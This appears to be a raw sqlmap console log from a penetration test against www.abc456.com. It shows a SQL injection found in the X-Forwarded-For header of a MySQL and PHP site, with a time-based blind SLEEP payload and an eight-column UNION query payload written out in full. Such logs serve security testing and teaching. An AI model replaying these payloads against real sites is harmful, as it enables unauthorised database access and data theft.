 custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[16:40:33] [INFO] resuming back-end DBMS 'mysql'
[16:40:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ' AND (SELECT 2561 FROM (SELECT(SLEEP(5)))qLAL) AND 'TJgv'='TJgv
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: ' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71716a7a71,0x4669644f4b4454524765466e4e79624b6964464e6f4272714c756e42474956485078586e6873694f,0x716a7a7171),NULL,NULL,NULL-- -
---
[16:40:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.12
[16:40:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\www.abc456.com'
[16:40:33] [WARNING] your sqlmap version is outdated
[*] ending @ 16:40:33 /2024-02-19/
D:\pentest\sqlmap>